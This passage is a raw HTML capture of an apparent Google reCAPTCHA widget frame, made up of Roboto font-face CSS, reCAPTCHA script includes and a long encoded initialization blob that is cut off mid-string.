  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="gH9h5-x5FEDQb9DQEFU6MQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="gH9h5-x5FEDQb9DQEFU6MQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gH9h5-x5FEDQb9DQEFU6MQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w4Jvw7HCgcOww5rCm3hiYRjDrMO+THxHQ8Kvw7c1GVXCisOPwoHCrAVFw5EifUk4wqYew7LCmcKewq8OwqnCgcO3wrxSwrQiw6J7B1/DpB5zIBFlw6Y/VH1gHMK7wrHDuhB5VmUnwqLDjMKBNw8fJEYJwrvDtcKdw6bCjsOawrAGw4XDn8OZwptvQsKYw5HDmcKhwrbCgGF9w5jClMK+b8O/M8Kmw7DDpcORUsOpbDwPVgrDoTw/w7IqwqDDqU3DqA3CjcOKw5TDmBfDscOcTxXDqht5wr4/O8OGHkTDqHzCgGtHIMOMFDbCjgFww4DCsD0Kw5HChw/DoVtIwqhBfiknwoEUwq1AWCDDikV5dcOXw5EVwr/DlcK+HMOyQcKfw5rDmsOOTHBmw4HDncK0w4Nhw6DCs3PCscOmw4lKwq9Gw4/DosOqw6MmQiLCtjgrwoYxw67DucOgwpcKNlBawpRhw4rDtxbCusOaw6w6wqxHwpgYZcOcwrXCrFpLwr8jNF8Dw5jDqWfCuxZ5w4EVw4rCiGPChAbDlMOvw7BFJsO/w7jCqR8iEMOAw7IHw6h1X8KKc8Kyw7dfcCMMwqoMwoIMESpiw5s/[base64]/cijCoyEOUAnCuQfCsmR6PQAFPUHCpcO2HsOBaMOrw47CmCDDicKkDsOaw612a8OlTmrCrMK+NV1LLcOLLknDuMO2bhbCl8K1w5HDocOjD8KaMsKbdHtmBDjDn8KBJhPCusKlw7/CisO5ZT7Crw0FFcKDDHjCp8O5w4kuMcKfw5RyE8KPPsKIw6jDtMKFwq7CssOxw7pWcMKIwpEGNSQDwrDCtMOXHShdegJpwpUPwoRWYcKGQsKSw49zA8KwwrM9w4JrwpbCskA8w6Vow7w/IXoawpbCsERDYMOhw7Jew64Lw7VgacOHw5jDl8KFw4A8ScO7M0PDuCnDs8ORworDgk/CqHHDo8KTw6TCgyvDui/DqRXDssKLwo7ChcOdAsKrw4M/[base64]/w79SasKCwqfDqMKUw5DDusKnE8K9HgTDqcKiZzdQCsOSYjTDlsKdfMObOT5gBsO5LWUFwrfDtScoccKZw6Aiw4TCpsKRwqjCusKaw5vCrjnCvUXCmcKPHzYXSRF7wrrCv3XDuH7CgSzCqMKbw7Y0woYOw6Zrdjd4YxjCm3QPwoUgw65ow5fDozvDkxbDu8KZE1VIwq/DncO/w6PCqwvCmcKTeMOqwoBjwpMMYAZEZMOpw6LDvsOLwqjCrsKAHcOpSD3CmSRpwrzDpcOGasKDwp9Ewqx0GcKUw79SS1zCjsKswpF9ZsKxKhTCkcO8bCQIW1oCQHjCtmguBnDDgcKoPFBZSMOpb8KGw6DCj33DssOgw4c7w5PChU/[base64]/[base64]/DmT/Dt3FKcx7DkcO0YcKow5QUw5hhBcKYwpDDgSDDojVAw6IEXsOtbMKew6zCgXZEwo9GVSHDt8KVw5zDgm3DvsONwqZ/w5A+PnnCsUADXkzCll7CmsKeKcOABcKlwrDCn8O8woRGOsOqwoxySm7DnsKIEyHCiCVIBVDDqMO1w63DksO/wpJQwr3ClMKow5dQw4FTw4Yiw73Cnwpww4gDwro0w7YwQcK9WsKeQMKGw7oFXcK4wrVzecOlw5s/wqlxwrYxw5bCv8KfF8OIw6LCrRQ6wp1Yw7QxfyZOw43DjsKwwpPDnhfCr8OmEcKgw6sGH8OBwopxdXLCqMOswqLCnDbCscKwEMKuw7zDj0fCgcKzwow9wrvDsiBcXDVWQ8KfwqNGw5DCqMK9K8OmwoLCscOgwr/DssKadi9kH8KMVcKNcxpZJmrChBZ8wrI8fFLDnsKGF8OLVMKLw6cNwrDCpxxAw5HCksKOQ8OrMSDDucKfwrhccyrCgsOwTmxlwrI5d8OZw5kcw4/[base64]/DisKGUSE3Fi85Kz0CdcOlw6XCnF8JNcOdw6BtJcOFTxXDssOOwr7CqMOzwp5+GVQ6B1MbcQY3TcO4w6J4LwzCiMOeEsO/w5oIcnnDugjCmXPCnMK1wqnDu2c8BgsJwoRUcB7CjjVbwoR9PMKMw6nChnrCpMOmwrZbw6DCtMKtb8KcXxbCv8Omw7LCmMKzaMOQwqDCh8Kzw4YZwokywp5HwrrCv8Oow7kYw5jDt8Kkw5zCuglFXMOEc8O/EFHCgDQ/[base64]/wpQxw4bDm8KEGxnDo1taXcOCDzrCjcObOybDgcKKE8K1w4h6wqfDsB7DslHCtRzCrTvCu2TDvMK4PAFRw5Vaw5ZbKcKmOsORInh2JArDmzHDk0jDo3XDpzfDk8KqwpFzwpTCocKyCnfDpyzCtcKyCALCrm7DusKZw5wENsK/HEQ3w4HCrkbDlxXDq8KXWsO7worDlj8WcE/[base64]/CgcOww4NeERvCiMOBw5kPb2DDtsOjQU5WwqsFdFRKOsOuwovDg8KJw5xXw6QuQn3Dgl5VOMKvw6xeR8KJw7QCw7BuXcKXwrIDSgB+w5k6cMOnw6Bqwp/CnsKqCXzCtsKuaAskw7k8w41dezXCr8OZEnLDuRo0JjwsVhAQw4hORiHDqjnDpsK0EQZODMKXOMKMw6Z/cCPDpknChkQow4UXRlzDpcO1wpXCvRDDv8OxIsO5w6kpSQtNKk7Dpx9Hw6TDvcOUJGTDp8KtDFdIG8OdwqTCtsKxw43CiBzCgcORL3fCqMKDw4YYwo3Cqz/CtMO8JcODw4gYOzIQw5TChkt7Rz7CkyA/[base64]/DlgbCrMOSJcOKRGpAwqjDl8K0Qjsrw6MVT8OLwrLDnSvDlcOXRgrCicOKw7bCt8Ocw7cGwrbCvsOca3AZw6/Cr0rCv1jCkkEbEjw8TA0swoXCn8Ovwr1Jw4HChcKCRUrDjcKRahXClAHDpC7CoH1ow7Bpw6rCkA8wwpnCgx0VIVDCiHJJYXPCqwQ9w4XDqsO6PsOZw5XCvsK7PMKjAMKQw6Viw5VOwoPCrAXChFE/wonClAlrwpHCl3DCnsOjJ8OWdW9fG8O7fjIGwp3DocO1w61bYsKBZXfCnhvDoDXCuMK/BA56X8OWw6HCqQnCksORwq7DpWFhAEfDlsKkw6XCkcOqw4fCvitFw5TCi8KuwqVew7AEw4AFOQsiw4HDrMKmLCjCgMOUBB3DjHTDjMOCH2BtwoZAwrJAw494w7PDvhlNw7IyIcOrw64pw6DDkQ9RHsOzwrDCvcOKH8ODTjNlc3E5cQ/CkMOhHsO0FsOzwqAoasO2JcOEZ8KATsKowonCuxXCmxNpSiTCmsKeTHTDpcK2w7vCnsOFTAjCmsO2djdxWFHDuEJswoDCiMKDQcOxccOaw4XDiQ7Ck29Yw5TDpMK4PSzCuFg8Qz3Ck1goVxdhelvCuEN5wpgywqcJdgpewrU2McKyYcK3EcOVwq/Ch8KEwo3CiGLCkhNVw5VSwq8GBA/Dhw/CtXNyI8OGw7hxXkPCt8KOO8K2GMOSWsO0RsKkw57Dv2DDsnbDhmU1RsOwZcOJBMO5w4trBRZ7w6kCRxdkesOURh4SDsKIUmUbw7rDnhscGAZXI8O9wps8dXzCv8OtPsObwqrDqTsjQcO0w7seXsOQPjh0wpRHUC7Dp8O4aMOlw6jDsH/[base64]/DmSBYwolQw5A1w6/DgsOoKcOAwoDDiSw6w7E4RsOZdFvChjBXw6Y2FWBkw4rDt0ZTQ8KUd8OWesKxNsKFd2PCtwnDh8OzEsKKJg3CvHLDh8KXDsO/[base64]/DmsOswoIPwphew5wQMSvDosOuOsKCM8KXbWLCh3vDgMKfw6jDvW9Mwp8Ew6XCusK8wqBQw7TCisKNW8KpAMK+P8KLbErDnkJawpvDs34QbhHCuMOkdjhaJMOBBMOxw7RNayjDisO3ecKEdAnClAbCj8OMw7TDp1Ykwop/w4JGw7PCuw/CusKCQCMgwqhHwqTDncK5w7XDk8Ouwpgtwp7DqsOfwpDDlsKCw67CuxTCmVYTPAgOw7bCgcOrw5NBSAUBAQHDiiZHM8Kpw5lhw4PDosOYw6LDq8OWw7kBwo0rOMO+w4s2wphLBcOEwq7CgHXCtcKCw4rDtMOrEMKFVMO3wp1bLMOrY8OUFVXCg8Kkwq/DjGfCtcOUwqs7wrHChcK3wp/CsDBew73DnsObNMOjSMOXBcO1GcO0wrR2w4TDmMOGw5zDvsOZw4fDrMK2ccKvw5F+w51OMMOOw4kzwqPClTcJGgkSwqV1w7lrIhoqc8OawrPDkMKow4rCrz/CnA00NcOBesOcT8Kpw57Ch8OTShDDvHVlFjTDv8KzAMO+Oms8eMOsO3vDlsOQJsK8wpPChMOXGMKOw4HDjGLDsAjCt2DCpsORw6zDt8K+OWJMA21/RxzCgcKew6jCr8KMwr/DiMOUQMKXLxxEOFg5wrwmc8OFAxHDg8KBwokNw6/Cv0Zbwq3Cl8K1wovCpALDl8ODw4PDl8Oyw7hgwqdkKsKrwo7DicKTEcOKGsOawpXCtMOeOnPCuG/DsF/CjcKWw5RXGRlYO8O1w79pCMKAwqLDusKcQTTDp8O7bMOUwqjCnMOCSMKEaBNfeAbCl8K0WsO+VB9cw6nCt3ofAMOfSylYwr/DvMKWZWHCnsK/w7oyIsKeYMK3wqB1w5xZP8Oqw4kVExBmYl5pcnrDlcKLIcKCKVvDkcKtMMOca3wbwprCqcOaXcOXQw3DscOww408EsKhw4F+w4MBYDpuPcO6JW7CmC/[base64]/PMOtwoBqw4/DpRBDwo5/FWvDg1rDhsOVwqQqDFbCoSrDn8K4akrDp04BLFkpwpgbVMK9w6/DuMK3acKqQWdDcQhiwrpsw7jDpsOjPlY3f8Kuw607w5dyeDQVC3vDnMKpaihMfxbDisO5w6LDllvCvsKiaR5AJRXDmMOTEDPCocOYw4/[base64]/ChnvCiGweTMKPEsK/woLDgMO0wqPDnVjDn3HCiBPCq8KFw4ReK0zDjmHCmQXCicOREMOIw5UkwrUXd8OAalUuwp5BdgoJwo/[base64]/[base64]/DnQdHw5ceCFB2w5zCvsKmw7zCnCQTw7zDmcOAKwTCl8OSw7XDpMKjwoPCs27DmsK1bcOpDsKjwrXDtcK1w5jCl8Oww47DkcK+w4J2eCNBwr/DnkzCvCxkasKPXsKkwprCksOOw6Qzwp3ChcKmw5gDfAdmJxN4woNmw7vDnsO+QsKLPgzCncKuw4PDsMOGLsOVUcOYBsKCJcKjIiXDugDCgyfDiFfCksO1Hj7Dq2zDvsKNw4gqwpLDmytawr/DoMOVScKnZhtvX09tw6RNUMKfwonDi2BHL8K5w4M2w6wJAmrCul1dKWE4GgbCqXpUVBPDlTTDll14w4bCl0dDw5DCl8K2VH1twpPDs8K4w7ltw4F/[base64]/[base64]/d1sow6HDrsKhYB/[base64]/[base64]/woM5dMKwwrXDgMKfGsORIX7ClHJOwq/[base64]/fH7CpMOEIjhNwpnDiBXCo1XDr1UwFQpQwrTCp2Y8Nz3Dj0jDlsOCfzN7w41kExcKfcKLQMO7DXLCkUTDosOnw4QawoBkV19Jw6Ymw5LClQDCsUMDIMOEO1ESwpkKTsKNK8O7w4fClC5Qwp1pw5zCm2TCuUDDjcOOGHfDlg/[base64]/CvMOmwp4qT8O2E0YlwowWI8OGBhAow63Cq8Klw6XCscK8w5wtQ8OLwpvClBjClsOzAMOqKz/CosOVdB/CssKBw6l4wr7Cl8OUwoUFHxbCqsKsHhINw5jCmSxDw5/DqxhHV0A9w4YXwoIXYcOAGCrDmn/[base64]/[base64]/DmcK/w7rDpjnDpsOkIMKiwpnCgcOvOsO8dhjDm3FxJsOVQh/Di8O0Z8OfTcKUw4/CqsKvwr42wonCrGfCkB1nW0ofdVTDpRrDgcOcWsKTw5LCpsKtw6bCksO8wpsoZFAOYUcnbCQbf8OrwqfCvyPDu0Ygwrttw6rDo8KRw7lFw6TCvcKlKhcfw4xSM8KLf3/[base64]/[base64]/[base64]/ClcObGQHDk8OiVMK2WcKUP2U/[base64]/CpHlUMHbDqU/[base64]/wozDjMOxR3F2wrLCqUs/ZMOdRB1Fw5pBwrjCi2bCmV/Dql7CmsOJwo9Ow5FzwrHCqMOLWcOOPhjCgsKgwo4vw6ZXw4F5w45jw7N3wrlqw5sDL3B/w4kfBk06XSrCok4/w4rDnMKmw6LCnsKuRcOUL8Ktw41kwq5YWFzCoQMTM1QAwr7DvBcWw4/DlMK0wr8vfyEfwrbChMK8CF/CtcKYG8KbIzvDpk8veCjDg8OLNh16f8OuOjLDscO2IsOSUCXDikQsw6HDmcOZF8O1woDDqSPDr8KPSGjDkxQGw5gjwqtCw5sFeMKILgE6fitCwoRGDWnDhcOaZMKHwqLCh8K2w4RPEyXCiGTDi3IldAPDo8KdPsOzwoJvW8KgEcOQQ8KYwppAdQ0+KxbDicK+wqgRw7/Cn8ONwponwoMkwpsfHcKowpIHWMK4w5YeBGrDgzFlBg3Cn3fCpAUkw5fCtx7Dm8Kaw4vCrCgQScKIDGwMaMKmWMOiwrrDksO2w6QVw4rCmsOAV0vDom1Ewr/[base64]/Cv1HCp3TDrG/DmcOtw6rDvMO5w6VhG8KGGSZARHEiNDzCumLCrC7CkVvDtX4lAMK2PsK+wqrCgBXDjn/DjcKERx/DiMKjecOFwovDn8K/dcK6T8O3w7tCYkgtw5XDjGLCtsKgwqHCqDLCp2HDgCFfw7TCs8OewqYsUMKqw4HCsjPDiMO3MRXDusONwqMtVCRXScKvJVVFw5VJPMOjwo/CrMKVMMK9w5LCn8KXwpzDgSJiwoI0wp4rw5nDucOJfDfCsmDCicKRZCMywoxGwolcCsOjQl0Cw4bDucOsw7tNKzgHHsKhVcKqIMOYSTo1w55Zw7tDYcKyUcOPGsOnTsO7w6ttw5rChMKtw5/[base64]/csKjw6FdMcOOQsO4wrPDnjVLwrjDu8OGBcKVwq42WgJIw4lPw7fDvcKowqPDvxPDqcO8fjHCn8Ofwp/DrBkNw5BRw64xVMK+woUpwrHCrwIHbCREwr/[base64]/fkvCucOsw49zHRpzPmrDiyjCjsKxw43DlcKkJ8Oww54mwrvCk8KyHcOILcO3H2gzw4ZMDcOUwoBOw4TCjk3Ch8KEOMK1wqrCnmfDmW3CocKaakdLwrgXSiXCrGDDtDHCocKQLBxowoHDiBfCscKdw5fDt8KVfS0UKMOiw4vCq3/Dp8KXCD1Aw5MBwoDChV7DsAVRNsOMw4/Ck8OLDW7DnsKacxfDqsO8TT7ClcO6R1bCmWo1NcKWX8OFwobCl8OYwpvCqF/DoMKGwph0fsO6wpR8wpnCv1PCigXDicK7Gg7CmCTChMOgL07DqMOPw7bCuWVhLsOqXDbDiMKXdMO7UcKaw6o0wpVYwqbCl8KBwqTCiMKpwoQ/wo3ClMO/[base64]/CqSMKw7cRLWTCisOaUMK5FMKsXcOQw53CtkwIw6/[base64]/Dn8KTTVnCksO1AWPDosKRdlV+Ji1KwrzDlyswwrI/w6dIw5Asw5RqVXTCkXggTsOmw6fCrcKSa8KnUk3DpE9uwqQrwpDCtMKrXhpGw7rDuMKeB3fDt8KPw6DCmH7Dq8KKwowAbcKUw49nciPDs8OJwobDlDvDiz/DtcOGDFnCrMOQUV7DkcKzw5cZwqTCmyd6wqfCthrDmADDmsOcw57Dg3Byw73DhMK2wpHDsErCpsKDw6XDisO7TcKyBFATJMOvGxRDLAE6w75iwp/DhlnCtyHDusO/KSzDnzjCqMOeBsKDwprClcO3w48owrTCumzCjz8pSEBCw7nCkTbCl8Oow73Ck8KgTsOcw4EKJCZEwrQoPHkHUhZvQsOofQ3CpsKyQlBfwqwfwojCnsKbecKCMSPCjTsXw6shB1jCi1REcsOVwq/[base64]/Cu8OvN8Ogajocw5wBw4HDqAxCw4/CisKJw6TClsOPw6lUI1p1WcOtZ8K3wpLCgcKkC1LDosKWw4FFW8KZwo59w5wrw5DCjcO7BMKaAmFAWMKpRRrCvMOMMGsiw7MYwqduWsOqQsKNYxtKw7guw4PCvcKbaAHDscKdwp/DpV8IAsOrYENZFsOGFH7CqsOVYsKmSsKrJ3LCrCTCoMKyQ3I4YSZcwoAZNwdHw7XCsg3CnHvDqz/CnCNMS8OBEVghw4RUwqXCp8K+w5TDrMKBTHh3w6jDsCR4w6kJAhVAUR/Cnz/DiXjCocO+w7Idw7rDssKAw55IHkp5C8OMwqzDj2zDvDvDocOCJcObw5DCpXDCk8KHC8Kxw5w8LBQLV8Olw5EPG1XDncK/P8Kaw7zCozc/dn3Cnh8ow79fwrbDlVXComU4wo/DqcKSw7AHwr7Cn2AzNMOVVh5FwpNRQsKgdnXDg8K4SBPDk2UTwq96WMKXLMOJw5VCc8OZYwvDh1Znwrcuwr18chVXXsKbVsKHwptpVcKGZcOLXlpvwoDDnBLDgcKzwpZXIEc9cx03w4HDicO6w6vCnsOyEEDDhXVHX8K/w6ArRsOpw4HCpA0uw5TCvsKcQH1EwqsFCMO+OMKjw4VfMELDp3lRaMO6JxXChMKpJMKyTkPDhmrDtsOrJBciw4xmwprCpATChxDCthLClcOjwq/CpsKSFMKAw65aFcONwpEOwr9JFMKyHizCmwYNwqvDiMKlw4DDnk7CglDCjjdDbsOXZsKoJwPDlcOPw61Fw6cAdz7CjwbCk8KewqnDqsKmw7fDo8OZwpLCq2vDhhZEMCXCnCFzw6/DosKuDnoaGFFQwpvCl8Kaw5ZoW8KrS8OgAj04w5TDrcKPwqPCjcO/aQ7CqsKQw5N7wqTCpTkKLcKVwrtqFzzCrsOYC8O8YVzDgXhaQVNKOsOoWcKuw7tbBMORwojCrBVgw4LCqMOAw7DDhsKIwobCtMKLdcKae8O/[base64]/DnWLDoXTCr8KqQsOawp0HwqLCkXXCs2XCocKMJyjDusOMX8KewoXDrm53Yl/[base64]/KBfCuxVzw6/[base64]/DszBawrIPwrjDiRrDuMKnwrMcKBNGbMK2w5/Dv8KXw43DiMOAwq/CmU4jUsOGw5J7w5HDicKeLw9Swq3DjVIJP8Ktw7DCm8O2OcOzwogWLcO1LsKFbmV7w4sIJsOQw6zCrCvChsOPTwIhRRA8w5HCtz5Zw7XDsTQSd8KkwrEvdsOFwpnDg0vDvcKCwrDDmklPEATDkcOlK1nDg0lJBzTCn8OwwqPDpMO4wqXCnzPCgcKSchTCusKLwpg/wrbDnWxIwpxdOsKlYsKmwpPDoMK6JExlw6/[base64]/[base64]/[base64]/w7/Cowh5wofCg8O2LsOyw6w3wrNywqBywrBRw4vDplXDoUrDoTDDiDzCnS0rF8OjAcKicGXDkn7DoCx/fMKNw6/Ch8O9w6cvVMK+JsOcwrrCsMK/[base64]/AA9nw5hdwpF/D8Knw6JcOnzDlcK/w5XDscKDXsOdT8Kmw5fCkMKmwrnDtirCnsORw4jCicKDGUlrw43DrMOzw7zDlCpNwqrDhcOfw4DDkztKw79BOcKXZ2HCpMKhw5ExdcOEK0PDrlNEPU5RRMKKw4doLVDDq0bChntdBF05Um/Dm8KzwpnCgVvDlRcodltkwr0jGCwowqzCmMKUwopHw61nw43DlMK+wrMHw4YfwqbDghXCrGHCpcKHwrTCuwnCkGLDrcOAwrcrw4Vpwr1dEMOswrXDtSMsUcKzw4I0LcOnH8OFZMKPSiNJbsKnKsOLRXkEbip5w5pawp/Ckn06a8KHW0EPwrdJNkLCrTHDg8Ocwp0BwqbCmcKtwofDv1zDpmE7woEKasOzw4Vtw5TDlMOaSsKIw7vCp2Few7AWFMKDw68/Q08/w7TCtMKpE8Kew5EeQ3/CgsKgbcOoworDucOrwqhdU8OJwoXChsKOTcOlQjLDrMOWwoPChCzCjkjCmMK7w77CsMOVU8OJwpvCvsORbXDCj17DoCfDqcOuwpoEwrXDji8+w7xbwrIWN8K8wpTClgLDuMKSH8KZNT9TDcKTH1XDhsOODDBQJ8KHNsKiw4xfw4/ClhRjGsOWwqk3NCHDhcKJw4/Dt8KgwpJ/w6jCuWI4VsK2w5cwTDzDsMOZQ8KIwr7DtMOGY8OIZ8KHwoRidkEvwrzDrQYNasOjwp3CsD45JMKxwrJLwpUBAmwPwrByD2MVwrw1wo06UzxUwq7DpcOUwr1Lwr5nLDzDoMORGArDgsKFAsOHwpvDkhhfQcK+woFqwq0tw6pMwr8GAk/DtizDk8KWecOOw6wOK8Kiw7XCuMKFwpUVw7FRVRhFw4XDs8O8GGAeYFHDmsOWw6Aawpc6BGdawq/DgsO+w5fCjUrDmMK0wqEtDMKDdnRldiV1w47DsCzCp8OjXcOhwpIiw7dFw4Qffn7Cn1ZXJl5eegjCgirDoMOYwpklwobCg8O/QMKSwoELw5/DiEXDrRPDiQ5cRG16L8OwNz1ewqnDrEssGsKXw4hWHxvCrnsSwpUUw4BqcHjDvW9xw5TDqsK5w4FvCcK9wpwoWBjClXVkI1kBwo3CosKiTFwzw4/[base64]/ChMKtWRJ8w7gYw4gawqwkMcKFwp4OEcKXwofCgMKhWsKHbwB2w6vCiMK5HRpUKCzCvcKpw7zCrTvDlzrCm8KCehjDlcOLw5HDrCdHfMOQwrB+fVVII8K5wpPDg0/DnkkKw5dMZsKjEQtFwo7DlMOpZUN6ezrDoMK1KVjCgHHCnsKbTcKHB306w50IXMKfw7bCrxtgfMOhB8OxbVLDoMOzw4lsw7PDviTDgcK+wrtEUXU8w6XDkMKYwp8rw4tZMMO4YRtVw53Dh8OLHxzCrCjCmF1CXcOQwoVSTMO/A3osw7DCn11OUcKdb8OqwoHDl8OgGcK4woHDvmjCh8KeKjEIbkgWVGDDvjzDiMOeQcOIL8OfdUzDmkg5ajYbGcO+w7Uzwq3DswgKNVNkFsKCwoFDWDhtTjc8w5RXwpIPNlFxN8KCw65+wrI0f1tjN1ddcT/CvcOIAnQNwrHCtsKCC8KcLnjChQHCoTImTyTDgMKKUsKrfMO1wo/[base64]/Dp8O9w5LCuB3Dg8Kyw7zDscKNwqkMwpxtTEdqw63Cki5eIsKQw4TDisOtQ8K+wonCksKUwqoVa2xdTcKWBMKGw54tLsOIY8ORJsOzwpLDrQfCmy/Dl8KWwpXDhcKLw7h0SsOOwqLDq1wqUz/CoiYawqJqw5YIwqfDkQ3CvcO4wp7DpW0Lw7nCr8KzCzLCncO0w5JAw6vCmzVxw503wpEAwqlgw5HDn8OTYcOrwqwywrxZFcOrLMOZSnXDnXbDm8KtT8KBdMKXwrNLw7IrP8K8w787wrZVw45xKMKEw6zCgMOQcnkgw4cxwozDjsOYPcO/w5nCucKewpdMw7rDicOlw7fDs8OXPjAywpN1w44kDj9Sw4J9ecOLJMOWw5lewrVEw67CtsKSwop/d8OLwp7DrcKlI0PCrsK1bCsTw7tjBGnCq8OcM8O5woTDn8Ksw4jDkgYRwpjCjcKdwoBIw7/CrR3DmMOjw5DCisOAwqEyBmbCnHJZXMOYcsKIcMKCb8O8YMOlw75BUynDgsKzKMKHZStxFcOLw6cXw6vChMKxwqAlw4jDssO/w7nDvWcvEAJoFzRhMW3DvMOPw5TDrsOXUCwHFTPCpcKwHEZrw6ZJTmptw4AHfmwJAMK2w4nClCMLb8OQYsOTXcK4w7BVwrDCvjsmwp/Ct8OBYsKLOMKgI8O4wolWRT/Cm2jCgMKjBsOOOhzDu3krLQFCwpUsw5nDhcK3w7lfYsOQwrRew63CsSBwwqPDvgLDqMOLLyt/woUpJ0xrw7fCj3nDvcK8IsKddBYtdsO/w6bCnxjCrcKjX8KHwoTCoFbDrHgKLsKwDETCksOqwqlUwqjDrkHDpkpcw5t8dwzDqMKBGMOxw7vCnC9ybBB2Y8KUcsKpIDvDo8OeWcKpw5FPf8KpwolfQsKtwqoTf